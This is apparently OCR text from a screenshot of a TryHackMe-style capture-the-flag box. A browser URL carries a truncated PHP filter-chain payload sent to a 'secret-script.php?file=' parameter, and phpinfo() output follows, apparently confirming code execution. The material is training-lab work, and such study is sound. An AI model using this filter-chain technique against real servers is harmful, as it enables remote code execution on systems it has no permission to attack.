 thecheeseshop.com/secret-script.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.ic
D CrackStation Hash Type Identifier Nessus Essentials CyberChef TryHackMe | PWN101 SQL injection cheat sh… TryHackMe | IronShade supersonic subatomic …
PHP Version 7.4.3-4ubuntu2.20
php
System Linux cheesectf 5.4.0-174-generic #193-Ubuntu SMP Thu Mar 7 14:29:28 UTC 2024 x86_64
Build Date Feb 21 2024 13:54:34
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php
/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2
/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php
/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2
/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini,
/etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php
/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php
/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS